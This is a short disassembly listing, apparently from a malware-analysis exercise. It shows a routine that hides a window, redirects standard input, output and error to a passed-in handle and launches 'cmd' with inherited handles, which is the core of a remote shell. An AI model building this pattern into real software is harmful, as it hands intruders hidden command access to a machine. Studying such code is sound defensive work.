 text:00401026 push 0 ; int
text:00401028 lea ecx, [ebp+ProcessInformation]
text:0040102B push ecx ; void *
text:0040102C call _memset
text:00401031 add esp, 0Ch
text:00401034 mov [ebp+StartupInfo.dwFlags], 101h
text:0040103B mov [ebp+StartupInfo.wShowWindow], 0
text:00401041 mov edx, [ebp+arg_10]
text:00401044 mov [ebp+StartupInfo.hStdInput], edx
text:00401047 mov eax, [ebp+StartupInfo.hStdInput]
text:0040104A mov [ebp+StartupInfo.hStdError], eax
text:0040104D mov ecx, [ebp+StartupInfo.hStdError]
text:00401050 mov [ebp+StartupInfo.hStdOutput], ecx
text:00401053 lea edx, [ebp+ProcessInformation]
text:00401056 push edx ; lpProcessInformation
text:00401057 lea eax, [ebp+StartupInfo]
text:0040105A push eax ; lpStartupInfo
text:0040105B push 0 ; lpCurrentDirectory
text:0040105D push 0 ; lpEnvironment
text:0040105F push 0 ; dwCreationFlags
text:00401061 push 1 ; bInheritHandles
text:00401063 push 0 ; lpThreadAttributes
text:00401065 push 0 ; lpProcessAttributes
text:00401067 push offset CommandLine ; "cmd"
text:0040106C push 0 ; lpApplicationName
text:0040106E call ds:CreateProcessA